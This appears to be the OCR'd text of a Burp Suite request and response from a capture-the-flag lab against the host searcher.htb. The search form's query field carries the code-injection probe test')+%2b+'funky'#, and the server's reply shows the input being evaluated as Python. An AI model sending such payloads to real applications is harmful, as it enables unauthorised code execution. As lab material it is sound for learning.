 Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://searcher.htb
10 DNT: 1
11 Connection: close
12 Referer: http://searcher.htb/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 engine=StackOverflow&query=test')+%2b+'funky'#
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Jun 2023 15:44:09 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 48
6 Connection: close
7
8 https://www.stackoverflow.com/search?q=testfunky